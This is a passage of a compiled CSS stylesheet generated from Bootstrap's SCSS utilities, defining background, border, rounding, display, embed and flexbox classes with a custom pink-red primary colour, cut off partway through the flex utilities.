/* line 8, ../Vendor/Bootstrap/utilities/_align.scss */
.align-text-top {
  vertical-align: text-top !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #E40044 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #b10035 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-secondary {
  background-color: #F6F6F6 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #dddddd !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #28a745 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #1e7e34 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #17a2b8 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #ffc107 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #dc3545 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-light {
  background-color: #F6F6F6 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dddddd !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-dark {
  background-color: #E40044 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #b10035 !important;
}

/* line 13, ../Vendor/Bootstrap/utilities/_background.scss */
.bg-white {
  background-color: #ffffff !important;
}

/* line 17, ../Vendor/Bootstrap/utilities/_background.scss */
.bg-transparent {
  background-color: transparent !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_borders.scss */
.border {
  border: 1px solid #F6F6F6 !important;
}

/* line 8, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-top {
  border-top: 1px solid #F6F6F6 !important;
}

/* line 9, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-right {
  border-right: 1px solid #F6F6F6 !important;
}

/* line 10, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-bottom {
  border-bottom: 1px solid #F6F6F6 !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-left {
  border-left: 1px solid #F6F6F6 !important;
}

/* line 13, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-0 {
  border: 0 !important;
}

/* line 14, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-top-0 {
  border-top: 0 !important;
}

/* line 15, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-right-0 {
  border-right: 0 !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-bottom-0 {
  border-bottom: 0 !important;
}

/* line 17, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-left-0 {
  border-left: 0 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-primary {
  border-color: #E40044 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-secondary {
  border-color: #F6F6F6 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-success {
  border-color: #28a745 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-info {
  border-color: #17a2b8 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-warning {
  border-color: #ffc107 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-danger {
  border-color: #dc3545 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-light {
  border-color: #F6F6F6 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-dark {
  border-color: #E40044 !important;
}

/* line 25, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-white {
  border-color: #ffffff !important;
}

/* line 33, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-sm {
  border-radius: 0.2rem !important;
}

/* line 37, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded {
  border-radius: 0.25rem !important;
}

/* line 41, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

/* line 46, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

/* line 51, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

/* line 56, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

/* line 61, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-lg {
  border-radius: 0.3rem !important;
}

/* line 65, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-circle {
  border-radius: 50% !important;
}

/* line 69, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-pill {
  border-radius: 50rem !important;
}

/* line 73, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-0 {
  border-radius: 0 !important;
}

/* line 2, ../Vendor/Bootstrap/mixins/_clearfix.scss */
.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-none {
  display: none !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-inline {
  display: inline !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-inline-block {
  display: inline-block !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-block {
  display: block !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-table {
  display: table !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-table-row {
  display: table-row !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-table-cell {
  display: table-cell !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-flex {
  display: flex !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-none {
    display: none !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-inline {
    display: inline !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-inline-block {
    display: inline-block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-block {
    display: block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-table {
    display: table !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-table-row {
    display: table-row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-table-cell {
    display: table-cell !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-flex {
    display: flex !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-none {
    display: none !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-inline {
    display: inline !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-inline-block {
    display: inline-block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-block {
    display: block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-table {
    display: table !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-table-row {
    display: table-row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-table-cell {
    display: table-cell !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-flex {
    display: flex !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-none {
    display: none !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-inline {
    display: inline !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-inline-block {
    display: inline-block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-block {
    display: block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-table {
    display: table !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-table-row {
    display: table-row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-table-cell {
    display: table-cell !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-flex {
    display: flex !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-none {
    display: none !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-inline {
    display: inline !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-inline-block {
    display: inline-block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-block {
    display: block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-table {
    display: table !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-table-row {
    display: table-row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-table-cell {
    display: table-cell !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-flex {
    display: flex !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}

@media print {
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-none {
    display: none !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-inline {
    display: inline !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-inline-block {
    display: inline-block !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-block {
    display: block !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-table {
    display: table !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-table-row {
    display: table-row !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-table-cell {
    display: table-cell !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-flex {
    display: flex !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}

/* line 3, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

/* line 10, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive::before {
  display: block;
  content: "";
}

/* line 15, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-4by3::before {
  padding-top: 75%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-1by1::before {
  padding-top: 100%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-4by3::before {
  padding-top: 75%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-1by1::before {
  padding-top: 100%;
}

/* line 11, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-row {
  flex-direction: row !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-column {
  flex-direction: column !important;
}

/* line 13, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-row-reverse {
  flex-direction: row-reverse !important;
}

/* line 14, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-column-reverse {
  flex-direction: column-reverse !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-wrap {
  flex-wrap: wrap !important;
}

/* line 17, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-nowrap {
  flex-wrap: nowrap !important;
}

/* line 18, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

/* line 19, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-fill {
  flex: 1 1 auto !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-grow-0 {
  flex-grow: 0 !important;
}

/* line 21, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-grow-1 {
  flex-grow: 1 !important;
}

/* line 22, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-shrink-0 {
  flex-shrink: 0 !important;
}

/* line 23, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-shrink-1 {
  flex-shrink: 1 !important;
}

/* line 25, ../Vendor/Bootstrap/utilities/_flex.scss */
.justify-content-start {
  justify-content: flex-start !important;
}

/* line 26, ../Vendor/Bootstrap/utilities/_flex.scss */
.justify-content-end {
  justify-content: flex-end !important;
}

/* line 27, ../Vendor/Bootstrap/utilities/_flex.scss */
.justify-content-center {
  justify-content: center !important;
}

/* line 28, ../Vendor/Bootstrap/utilities/_flex.scss */
.justify-content-between {
  justify-content: space-between !important;
}

/* line 29, ../Vendor/Bootstrap/utilities/_flex.scss */
.justify-content-around {
  justify-content: space-around !important;
}

/* line 31, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-items-start {
  align-items: flex-start !important;
}

/* line 32, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-items-end {
  align-items: flex-end !important;
}

/* line 33, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-items-center {
  align-items: center !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-items-baseline {
  align-items: baseline !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-items-stretch {
  align-items: stretch !important;
}

/* line 37, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-content-start {
  align-content: flex-start !important;
}

/* line 38, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-content-end {
  align-content: flex-end !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-content-center {
  align-content: center !important;
}

/* line 40, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-content-between {
  align-content: space-between !important;
}

/* line 41, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-content-around {
  align-content: space-around !important;
}

/* line 42, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-content-stretch {
  align-content: stretch !important;
}

/* line 44, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-self-auto {
  align-self: auto !important;
}

/* line 45, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-self-start {
  align-self: flex-start !important;
}

/* line 46, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-self-end {
  align-self: flex-end !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-self-center {
  align-self: center !important;
}

/* line 48, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-self-baseline {
  align-self: baseline !important;
}

/* line 49, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-row {
    flex-direction: row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-column {
    flex-direction: column !important;
  }
  /* line 13, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  /* line 14, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  /* line 17, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  /* line 18, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  /* line 19, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  /* line 21, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  /* line 22, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  /* line 25, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  /* line 26, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  /* line 27, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-sm-center {
    justify-content: center !important;
  }
  /* line 28, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  /* line 29, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  /* line 31, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  /* line 32, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  /* line 33, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-sm-center {
    align-items: center !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  /* line 37, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  /* line 38, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-sm-center {
    align-content: center !important;
  }
  /* line 40, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-sm-between {
    align-content: space-between !important;
  }
  /* line 41, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-sm-around {
    align-content: space-around !important;
  }
  /* line 42, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  /* line 44, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-sm-auto {
    align-self: auto !important;
  }
  /* line 45, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  /* line 46, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-sm-center {
    align-self: center !important;
  }
  /* line 48, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  /* line 49, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-row {
    flex-direction: row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-column {
    flex-direction: column !important;
  }
  /* line 13, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  /* line 14, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  /* line 17, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  /* line 18, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  /* line 19, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  /* line 21, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  /* line 22, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  /* line 25, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  /* line 26, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  /* line 27, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-md-center {
    justify-content: center !important;
  }
  /* line 28, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  /* line 29, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  /* line 31, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-md-start {
    align-items: flex-start !important;
  }
  /* line 32, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-md-end {
    align-items: flex-end !important;
  }
  /* line 33, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-md-center {
    align-items: center !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  /* line 37, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-md-start {
    align-content: flex-start !important;
  }
  /* line 38, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-md-end {
    align-content: flex-end !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-md-center {
    align-content: center !important;
  }
  /* line 40, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-md-between {
    align-content: space-between !important;
  }
  /* line 41, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-md-around {
    align-content: space-around !important;
  }
  /* line 42, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  /* line 44, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-md-auto {
    align-self: auto !important;
  }
  /* line 45, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-md-start {
    align-self: flex-start !important;
  }
  /* line 46, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-md-end {
    align-self: flex-end !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-md-center {
    align-self: center !important;
  }
  /* line 48, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  /* line 49, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-row {
    flex-direction: row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-column {
    flex-direction: column !important;
  }
  /* line 13, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  /* line 14, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  /* line 17, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  /* line 18, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  /* line 19, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  /* line 21, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  /* line 22, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  /* line 25, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  /* line 26, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  /* line 27, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-lg-center {
    justify-content: center !important;
  }
  /* line 28, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  /* line 29, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  /* line 31, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  /* line 32, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  /* line 33, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-lg-center {
    align-items: center !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  /* line 37, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  /* line 38, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-lg-center {
    align-content: center !important;
  }
  /* line 40, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-lg-between {
    align-content: space-between !important;
  }
  /* line 41, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-lg-around {
    align-content: space-around !important;
  }
  /* line 42, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  /* line 44, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-lg-auto {
